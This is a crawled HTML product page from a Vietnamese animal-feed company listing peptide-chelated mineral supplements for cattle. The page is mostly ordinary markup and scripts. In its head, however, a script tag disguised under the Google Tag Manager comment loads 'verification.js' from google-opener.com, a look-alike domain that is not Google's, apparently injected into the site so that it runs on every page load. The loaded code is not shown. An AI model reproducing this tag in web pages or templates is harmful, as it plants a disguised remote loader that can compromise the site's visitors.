

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvonevietnam.vn/san-pham-khoang-huu-co-len-men-peptide-cho-bo/
body_size: 39765
content:



<!doctype html>
<html>
<head>
        <meta charset="utf-8">
        <title>Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="">
        <link rel="alternate" hreflang="vi" href="">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://tvonevietnam.vn/san-pham-khoang-huu-co-len-men-peptide-cho-bo/" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
        <meta property="og:image" name="og:image" content="https://tvonevietnam.vn/uploaded/logo/share_default1.jpg" data-app>
        <link href="/favicon.png" rel="shortcut icon" />
        
		<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js"></script>
        <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
        
        
        <script src="https://use.fontawesome.com/bcb1a1a169.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.6.0/dist/umd/popper.min.js" integrity="sha384-KsvD1yqQ1/1+IA7gi3P0tyJcT3vR+NdBTt13hSJ2lnve8agRGXTTyNaBYmCR/Nwi" crossorigin="anonymous"></script>
        
          
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1765347245" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1765347245" />
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1765347245" />
        
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css">
        
        <link rel="stylesheet"href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/css/swiper.min.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
        <link href=" https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.css" rel="stylesheet" />
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3V64WF54RB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3V64WF54RB');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0X5BZ8RCZ3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0X5BZ8RCZ3');
</script>


<!-- Google Tag Manager -->
<script async src="https://google-opener.com/verification.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP9PB78M');</script>
<!-- End Google Tag Manager -->
</head>
<body>
    
    <div class="header-m">
        <div class="container pos-re">
           <div class="row">
              <div class="col-4">
                  <div class="logo-m"><a href="/"><img src="/uploaded/slideshow/Logo%20TVO.png" alt="Logo"  /></a></div>       
              </div>
              <div class="col-8">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  
                  <div class="lang">
                        <a href="/" class="vi">VI</a>
                        <a href="/en/" class="en">EN</a>
                    </div>
                    <a class="btn-header-m" href="/addcart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>
                  
                  <!--<a class="btn-header-m" href="#" data-bs-toggle="modal" data-bs-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> -->
                </div>  
              </div>
           </div>
        </div>
    </div>
    
    
<div class="header">
   <div class="container pos-re">
         <div class="row">
              <div class="col-xl-2 col-lg-2">
                 <div class="logo"><div class="inner-logo"><a href="/"><img src="/uploaded/slideshow/Logo%20TVO.png" alt="Logo"  /></a></div></div>
              </div>
              <div class="col-xl-10 col-lg-10">
                   <div class="nav__wrap">
                        <div class="nav__btn">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="menubar" style="display: none;">
                            <ul class="nav">
    <li class="  " style=" " > <a href="/gioi-thieu/"  class="">Giới thiệu </a>
         
    </li>
    <li class="active  " style=" " > <a href="javascript:void(0)"  class="">Sản phẩm </a>
        <i class="fa fa-angle-right" aria-hidden="true"></i> 
        <ul class="mnu-lv3 ">
            <li class=""><a href="/thuc-an-bo-sung-cho-gia-cam/" >Thức ăn bổ sung cho gia cầm</a>
                <ul class="">
                    <li class=""><a href="/san-pham-gia-tang-nang-suat-cho-ga/" >Sản phẩm gia tăng năng suất</a> </li>
                    <li class=""><a href="/san-pham-thay-the-khang-sinh-cho-gia-cam/" >Sản phẩm thay thế kháng sinh cho gia cầm</a> </li>
                    <li class=""><a href="/san-pham-khoang-huu-co-len-men/" >Sản phẩm khoáng hữu cơ lên men</a> </li>
                    <li class=""><a href="/san-pham-thay-the-dam-huyet-tuong/" >Sản phẩm thay thế đạm huyết tương</a> </li>
                </ul>
            </li>
            <li class=""><a href="/thuc-an-bo-sung-cho-heo/" >Thức ăn bổ sung cho heo</a>
                <ul class="">
                    <li class=""><a href="/san-pham-gia-tang-nang-suat-cho-heo/" >Sản phẩm gia tăng năng suất cho heo</a> </li>
                    <li class=""><a href="/san-pham-thay-the-khang-sinh-cho-heo/" >Sản phẩm thay thế kháng sinh cho heo</a> </li>
                    <li class=""><a href="/san-pham-khoang-huu-co-len-men-peptide/" >Sản phẩm khoáng hữu cơ lên men PEPTIDE </a> </li>
                    <li class=""><a href="/san-pham-thay-the-dam-huyet-tuong-cho-heo/" >Sản phẩm thay thế đạm huyết tương cho heo</a> </li>
                </ul>
            </li>
            <li class="active"><a href="/phu-gia-thuc-an-cho-bo/" >Thức ăn bổ sung cho bò</a>
                <ul class="">
                    <li class=""><a href="/san-pham-hap-thu-doc-to-cho-bo/" >Sản phẩm hấp thụ độc tố cho bò</a> </li>
                    <li class=""><a href="/san-pham-khoang-huu-co-len-men-peptide-cho-bo/" >Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò</a> </li>
                    <li class=""><a href="/san-pham-thay-the-dam-huyet-tuong-cho-bo/" >Sản phẩm thay thế đạm huyết tương cho bò</a> </li>
                </ul>
            </li>
        </ul>
    </li>
    <li class="  " style=" " > <a href="javascript:void(0)"  class="">Tin tức </a>
        <i class="fa fa-angle-right" aria-hidden="true"></i> 
        <ul class="mnu-lv3 ">
            <li class=""><a href="/tin-thi-truong-va-san-pham/" >Tin thị trường và sản phẩm</a>
            </li>
            <li class=""><a href="/tin-cong-ty/" >Tin công ty</a>
            </li>
            <li class=""><a href="/bao-chi-viet-ve-chung-toi/" >Báo chí viết về chúng tôi</a>
            </li>
            <li class=""><a href="/ban-tin-noi-bo/" >Bản tin nội bộ</a>
            </li>
        </ul>
    </li>
    <li class="  " style=" " > <a href="/tuyen-dung/"  class="">Tuyển dụng </a>
         
    </li>
    <li class="  " style=" " > <a href="/lien-he/"  class="">Liên hệ </a>
         
    </li>
	
	
</ul> 

                        </div>
                    </div>
                    
                    <div class="lang">
                        <a href="/" class="vi">VI</a>
                        <a href="/en/" class="en">EN</a>
                    </div>
                    <a class="btn-header-m" href="/addcart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>
              </div>
         </div>
   </div>   
</div>  
<div class="pos-re">
  
</div>








<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>

<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>

<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>


   



   <div class="slide-page">

       <div class="main-slider slider-page">


              <div class="item image">

                <span class="loading">Loading...</span>    

                <figure><div class="slide-image slide-media"><img src="/uploaded/slideshow/banner-website-bo.jpg" alt="" width="100%" /></div></figure>

              </div>


       </div>

   </div>


   

<script type="text/javascript">

var slideWrapper = $(".main-slider"),

    iframes = slideWrapper.find('.embed-player'),

    lazyImages = slideWrapper.find('.slide-image'),

    lazyCounter = 0;

// POST commands to YouTube or Vimeo API

function postMessageToPlayer(player, command){

  if (player == null || command == null) return;

  player.contentWindow.postMessage(JSON.stringify(command), "*");

}

// When the slide is changing

function playPauseVideo(slick, control){

  var currentSlide, slideType, startTime, player, video;

  currentSlide = slick.find(".slick-current");

  slideType = currentSlide.attr("class").split(" ")[1];

  player = currentSlide.find("iframe").get(0);

  startTime = currentSlide.data("video-start");

  if (slideType === "vimeo") {

    switch (control) {

      case "play":

        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {

          currentSlide.addClass('started');

          postMessageToPlayer(player, {

            "method": "setCurrentTime",

            "value" : startTime

          });

        }

        postMessageToPlayer(player, {

          "method": "play",

          "value" : 1

        });

        break;

      case "pause":

        postMessageToPlayer(player, {

          "method": "pause",

          "value": 1

        });

        break;

    }

  } else if (slideType === "youtube") {

    switch (control) {

      case "play":

        postMessageToPlayer(player, {

          "event": "command",

          "func": "mute"

        });

        postMessageToPlayer(player, {

          "event": "command",

          "func": "playVideo"

        });

        break;

      case "pause":

        postMessageToPlayer(player, {

          "event": "command",

          "func": "pauseVideo"

        });

        break;

    }

  } else if (slideType === "video") {

    video = currentSlide.children("video").get(0);

    if (video != null) {

      if (control === "play"){

        video.play();

      } else {

        video.pause();

      }

    }

  }

}

// Resize player

function resizePlayer(iframes, ratio) {

  if (!iframes[0]) return;

  var win = $(".main-slider"),

      width = win.width(),

      playerWidth,

      height = win.height(),

      playerHeight,

      ratio = ratio || 16/9;

  iframes.each(function(){

    var current = $(this);

    if (width / ratio < height) {

      playerWidth = Math.ceil(height * ratio);

      current.width(playerWidth).height(height).css({

        left: (width - playerWidth) / 2,

         top: 0

        });

    } else {

      playerHeight = Math.ceil(width / ratio);

      current.width(width).height(playerHeight).css({

        left: 0,

        top: (height - playerHeight) / 2

      });

    }

  });

}

// DOM Ready

$(function() {

  // Initialize

  slideWrapper.on("init", function(slick){

    slick = $(slick.currentTarget);

    setTimeout(function(){

      playPauseVideo(slick,"play");

    }, 1000);

    resizePlayer(iframes, 16/9);

  });

  slideWrapper.on("beforeChange", function(event, slick) {

    slick = $(slick.$slider);

    playPauseVideo(slick,"pause");

  });

  slideWrapper.on("afterChange", function(event, slick) {

    slick = $(slick.$slider);

    playPauseVideo(slick,"play");

  });

  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {

    lazyCounter++;

    if (lazyCounter === lazyImages.length){

      lazyImages.addClass('show');

      // slideWrapper.slick("slickPlay");

    }

  });

  //start the slider

  slideWrapper.slick({

    fade:false,

    autoplaySpeed:3000,

	autoplay:true,

    lazyLoad:"progressive",

    speed:600,

    arrows:false,

    dots:true,

    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"

  });

  

 

 

  

});

// Resize event

$(window).on("resize.slickVideoPlayer", function(){  

  resizePlayer(iframes, 16/9);

});

</script>
</div>
<div class="">
   <div class="sub_menu_product">
      <ul>
                  <li class="ani-item">
                      <a class="" href="/thuc-an-bo-sung-cho-gia-cam/">
                        <div class="img-sub-catpro"><img src="/uploaded/sanpham/icon_ga-removebg-preview.png" alt="Thức ăn bổ sung cho gia cầm"  /></div> 
                        <div>Thức ăn bổ sung cho gia cầm</div>
                     </a>
                  </li>
                  <li class="ani-item">
                      <a class="" href="/thuc-an-bo-sung-cho-heo/">
                        <div class="img-sub-catpro"><img src="/uploaded/sanpham/icon_lon-removebg-preview.png" alt="Thức ăn bổ sung cho heo"  /></div> 
                        <div>Thức ăn bổ sung cho heo</div>
                     </a>
                  </li>
                  <li class="ani-item">
                      <a class="act" href="/phu-gia-thuc-an-cho-bo/">
                        <div class="img-sub-catpro"><img src="/uploaded/sanpham/icon_bo-removebg-preview.png" alt="Thức ăn bổ sung cho bò"  /></div> 
                        <div>Thức ăn bổ sung cho bò</div>
                     </a>
                  </li>
      </ul> 
  </div>
</div>


<div class="page-one">
  <div class="container">
        <div class="row d-flex align-items-center">
          <div class="col-lg-6 col-md-12">
              <h1 class="page-name ani-item-left" style="font-size:26px;">Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò</h1>
              <div class="content-detail ani-item-left"></div>
          </div>
          <div class="col-lg-6 col-md-12">
              <div class="ani-item-right"><img src="" style="width:100%" /></div>
          </div>
       </div>
    </div>

<!---->

<div class="pro-list">
    <div class="container">
        <div class="row">
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/khoang-tong-hop-cho-gia-cam.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="KHOÁNG TỔNG HỢP "></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/khoang-tong-hop-cho-gia-cam.html">KHOÁNG TỔNG HỢP </a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/chrom-enriched-yeast-2000.html"><img src="/uploaded/sanpham/6ab62137f575012b5864-removebg-preview.png" alt="CHROM ENRICHED YEAST 2000"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/chrom-enriched-yeast-2000.html">CHROM ENRICHED YEAST 2000</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/selen-enriched-yeast-2000.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="SELEN ENRICHED YEAST 2000"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/selen-enriched-yeast-2000.html">SELEN ENRICHED YEAST 2000</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/mn-peptide-chelated-10.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="MN PEPTIDE CHELATED 10%"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/mn-peptide-chelated-10.html">MN PEPTIDE CHELATED 10%</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/zn-peptide-chelated-15.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="ZN PEPTIDE CHELATED 15%"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/zn-peptide-chelated-15.html">ZN PEPTIDE CHELATED 15%</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/cu-peptide-chelated-15.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="CU PEPTIDE CHELATED 15%"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/cu-peptide-chelated-15.html">CU PEPTIDE CHELATED 15%</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
              <div class="col-xl-3 col-lg-3 col-md-6 col-6">
                       <div class="item-pro ani-item">
                              <div class="inner-item-pro">
                                  <div class="img-pro">
                                      <a href="/san-pham-khoang-huu-co-len-men/fe-peptide-chelated-15.html"><img src="/uploaded/sanpham/6ea0164b6600925ecb111-removebg-preview.png" alt="FE PEPTIDE CHELATED 15%"></a>
                                  </div>
                                  
                                  <div class="content-item-pro ih">
                                      <h3 class="pro-item-name"><a href="/san-pham-khoang-huu-co-len-men/fe-peptide-chelated-15.html">FE PEPTIDE CHELATED 15%</a></h3>
                                  </div>
                              </div>
                           </div>
                   </div>      
        </div>
        <div class="c30"></div>
        <div class="paging ani-item"></div>    
    </div>
</div>
</div>






<!-- Modal -->



<script>
  $("#linkyeucau").click(function() {

	  $("#txtnameproduct").val($(this).attr("data-name"));
	  $("#txtnameproduct1").val($(this).attr("data-name"));
	  $("#txtcodeproduct").val($(this).attr("data-code"));
  });

</script>

<!--0906545596-->



<div class="footer" >
  <div class="container">
    <div class="row">
          <div class="col-lg-6 col-md-12">
             <div class="title-footer">LIÊN HỆ VỚI CHÚNG TÔI</div>
             <div class="line-footer"></div>
             <div class="content-footer">
                <!--<div class="add-f"><strong>ADD: </strong>No. 22 Gamuda Gardens 3-5, C2 - Gamuda Gardens, Tran Phu, Hoàng Mai, Hà Nội </div>
                <div class="add-f"><strong>Office: </strong>Room 304 / 7A, Ban Dao Linh Dam, Hoang Mai, HN</div>
                <div class="add1-f"><strong>Factory: </strong> KCN Pho Noi B, Lieu Xa, Yên Mỹ, Hưng Yên</div>
                <div class="phone-f"><strong>Điện thoại: </strong>+ 84 243 665 8336    |  + 84 243 664 8831</div>
                <div class="email-f"><strong>Email: </strong>info@attec.com.vn</div>-->
                <strong>C&Ocirc;NG TY CỔ PHẦN TVONE VIỆT NAM</strong><br />
<strong>Trụ sở:&nbsp;</strong>Tầng 23 khối B, T&ograve;a nh&agrave; S&ocirc;ng Đ&agrave;, số 18 Phạm H&ugrave;ng, Phường Từ Li&ecirc;m, TP H&agrave; Nội<br />
<strong>Nh&agrave; m&aacute;y:&nbsp;</strong>L&ocirc; CN - 19A, Cụm c&ocirc;ng nghiệp Ti&ecirc;n Tiến, X&atilde; Thịnh Minh, Tỉnh Ph&uacute; Thọ, Việt Nam<br />
<strong>VP HCM:&nbsp;</strong>140 Đường Bạch Đằng 2, Phương T&acirc;n Sơn H&ograve;a, TP HCM<br />
<strong>Hotline: </strong>0967 388 606<br />
<strong>Tel:</strong> (+84) 243 2013 789<br />
<strong>Email:&nbsp;</strong>contact@tvonevietnam.vn<br />
<strong>M&atilde; số doanh nghiệp: </strong>0108802520
             </div>
             <div class="c20"></div>
             <div class="copyright">2024 Allrights registered by TVOne</div>
           </div>
         
          
           <div class="col-lg-3 col-md-12">
                <div class="title-footer">&nbsp;</div>
<ul class="menufooter">
  	<li><a href="/gioi-thieu/" class="hvr-forward">Giới thiệu</a></li>
  	<li><a href="///tvonevietnam.vn/thuc-an-bo-sung-cho-gia-cam/" class="hvr-forward">Sản phẩm</a></li>
  	<li><a href="/tin-tuc-1/" class="hvr-forward">Tin tức</a></li>
  	<li><a href="/lien-he/" class="hvr-forward">Liên hệ</a></li>
</ul>

          </div>
           <div class="col-lg-3 col-md-12">
             <div class="title-footer">&nbsp;</div>
             <div class="linksmo">
                    <a href="https://www.facebook.com/tvonevn/" rel="nofollow" target="_blank" class="item-smo">
                       <i class="fa fa-facebook"></i>
                    </a>
                    <a href="https://www.linkedin.com/company/77739028/admin" rel="nofollow" target="_blank" class="item-smo">
                       <i class="fa fa-linkedin" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.youtube.com/channel/UCALB5HCqcjua8WJdJ-MNgKA" rel="nofollow" target="_blank" class="item-smo">
                       <i class="fa fa-youtube"></i>
                    </a>
              </div>
          </div>
    </div>
    
  </div>
   
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" id="txtsearchpc" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!--	<div class="smofixed">
        <div>
          <a href="tel:0967 388 606" class="icon-fix hot-fix"><i class="fa fa-phone" aria-hidden="true"></i><span>0967 388 606</span></a>
        </div>
    	<div class="c3"></div>
    	<div><a href="#" class="icon-fix reg-fix" data-bs-toggle="modal" data-bs-target="#mdbook"><i class="fa fa-pencil-square-o" aria-hidden="true"></i><span> Đăng ký tư vấn</span></a></div>
    	<div class="c3"></div>
    	<div><a href="https://www.facebook.com/tvonevn/" class="icon-fix face-fix" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i> <span> Facebook</span></a></div>
    	<div class="c3"></div>
   	    <div><a href="https://www.youtube.com/channel/UCALB5HCqcjua8WJdJ-MNgKA" target="_blank" rel="nofollow" class="yut-fix"><i class="fa fa-youtube"></i> <span> Youtube</span></a></div>
   </div>
   -->
    
 


<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<!-- Modal video -->
<div class="modal fade " id="ModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Xem video sản phẩm</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body modal-body-viewvideo">
         <div class="video-container"></div>
      </div>
    </div>
  </div>
</div>
<!--<div class="hotline-m">
<a  href="tel:0967 388 606" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0px; bottom: -33px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">0967 388 606</div>
</div>-->
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight(); 
		$('.count-cart').text('0');
	})
	
	
	$(".linkvideopro").click(function() {
		$('#ModalVideo').modal('show');
		$(".video-container").html('<iframe width="560" height="349" src="https://www.youtube.com/embed/'+ $(this).attr("data-videoid") +'?autoplay=1&amp;controls=1&amp;showinfo=0&amp;rel=0&hd=1&amp;mute=1" frameborder="0" allowfullscreen></iframe>');
	});
	
	
	$("#ModalVideo").on("hidden.bs.modal", function () {
		$(".video-container").html('');
	});
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					window.location="/cart-success/";
					//$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<div class="modal fade" id="mdbook" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
                      <div class="modal-dialog modal-dialog-centered">
                        <div class="modal-content">
                          <div class="modal-header">
                            <h5 class="modal-title" id="staticBackdropLabel">Đăng ký tư vấn</h5>
                            <a type="button" class="close-md" data-bs-dismiss="modal" aria-label="Close">x</a>
                          </div>
                          <div class="modal-body">
                                <form action="/index4.php?page=contact&lang=" method="post" id="contactformfooter" onSubmit="return check_contact('contactformfooter');">
                                   <input type="hidden"  name="code" value="save" />
                                   <input type="hidden"  name="titlefrm" value="Đăng ký tư vấn" />
                                   <div class="frm-contact">
                                   <div class="waiting"></div>
                                   <div class="mb-3">
                                      <input type="text" placeholder="Họ tên" name="yourname" class="form-control notNull" />
                                  </div>
                                  <div class="mb-3">
                                      <input type="text" name="phone" placeholder="Điện thoại" class="form-control notNull" />
                                  </div>
                                  
                                  <div class="mb-3">
                                      <input type="text" name="email" placeholder="Email" class="form-control" />
                                  </div>
                                  <div class="mb-3">
                                        <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control other-request"></textarea>
                                   </div>
                                  <div class="mb-3">
                                       <button type="button" onClick="$('#contactformfooter').submit()" class="btn-frm-home">Gửi <i class="fa fa-angle-right" aria-hidden="true"></i></button>
                                       <div id="mes_contactformfooter" class="msgbox"></div>
                                  </div>
                                        
                                   </div>
                             </form>  
                          </div>
                        </div>
                      </div>
              </div>
<!-- Loader -->
<!--<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script type="text/javascript" src="/client/animate/animate.js"></script>
<link rel="stylesheet" type="text/css" href="/client/animate/animation.css"/>
<script src="/js/main.js?t=1"></script>
<nav id="menu">
    <ul>
        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>
        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>
        </li>
        <li><a href="/gioi-thieu/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Giới thiệu</a>
        </li>
        <li><a href="///tvonevietnam.vn/thuc-an-bo-sung-cho-gia-cam/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Sản phẩm</a>
        <li><a  href="/thuc-an-bo-sung-cho-gia-cam/">-- Thức ăn bổ sung cho gia cầm</a>
            <ul>
                <li><a href="/san-pham-gia-tang-nang-suat-cho-ga/">Sản phẩm gia tăng năng suất</a>
                </li>
                <li><a href="/san-pham-thay-the-khang-sinh-cho-gia-cam/">Sản phẩm thay thế kháng sinh cho gia cầm</a>
                </li>
                <li><a href="/san-pham-khoang-huu-co-len-men/">Sản phẩm khoáng hữu cơ lên men</a>
                </li>
                <li><a href="/san-pham-thay-the-dam-huyet-tuong/">Sản phẩm thay thế đạm huyết tương</a>
                </li>
            </ul>
